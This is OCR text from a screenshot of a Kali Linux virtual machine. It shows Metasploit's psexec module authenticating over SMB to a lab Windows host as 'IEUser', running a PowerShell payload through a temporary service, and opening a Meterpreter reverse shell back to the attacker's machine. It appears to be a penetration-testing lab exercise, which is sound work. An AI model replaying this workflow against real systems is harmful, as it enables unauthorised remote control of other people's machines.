 Kali-Linux-2021.4-virtualbox [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 2 66% 12:59
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] 10.0.2.20:445 - Connecting to the server...
[*] 10.0.2.20:445 - Authenticating to 10.0.2.20:445 as user 'IEUser'...
[!] 10.0.2.20:445 - No active DB -- Credential data will not be saved!
[*] 10.0.2.20:445 - Checking for System32\WindowsPowerShell\v1.0\powershell.e
xe
[*] 10.0.2.20:445 - PowerShell found
[*] 10.0.2.20:445 - Selecting PowerShell target
[*] 10.0.2.20:445 - Powershell command length: 4362
[*] 10.0.2.20:445 - Executing the payload...
[*] 10.0.2.20:445 - Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn
_np:10.0.2.20[\svcctl] ...
[*] 10.0.2.20:445 - Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_n
p:10.0.2.20[\svcctl] ...
[*] 10.0.2.20:445 - Obtaining a service manager handle...
[*] 10.0.2.20:445 - Creating the service...
[+] 10.0.2.20:445 - Successfully created the service
[*] 10.0.2.20:445 - Starting the service...
[+] 10.0.2.20:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] 10.0.2.20:445 - Removing the service...
[+] 10.0.2.20:445 - Successfully removed the service
[*] 10.0.2.20:445 - Closing service handle...
[*] Sending stage (175174 bytes) to 10.0.2.20
[-] Failed to load extension: The "stdapi" extension is not supported by this
 Meterpreter type ()
[-] The "stdapi" extension is supported by the following Meterpreter payloads
:
[-]   - java/meterpreter*
[-]   - php/meterpreter*
[-]   - python/meterpreter*
[-]   - windows/x64/meterpreter*
[-]   - windows/meterpreter*
[-]   - apple_ios/aarch64/meterpreter*
[-]   - linux/aarch64/meterpreter*
[-]   - apple_ios/armle/meterpreter*
[-]   - linux/armbe/meterpreter*
[-]   - linux/armle/meterpreter*
[-]   - linux/x86/meterpreter*
[-]   - linux/mips64/meterpreter*
[-]   - linux/mipsle/meterpreter*
[-]   - linux/mipsbe/meterpreter*
[-]   - linux/ppc64le/meterpreter*
[-]   - linux/ppce500v2/meterpreter*
[-]   - linux/ppc/meterpreter*
[-]   - linux/zarch/meterpreter*
[-]   - osx/x64/meterpreter*
[-]   - linux/x64/meterpreter*
[*] Meterpreter session 3 opened (10.0.2.10:4444 -> 10.0.2.20:49680 ) at 2023
-08-30 12:57:57 -0400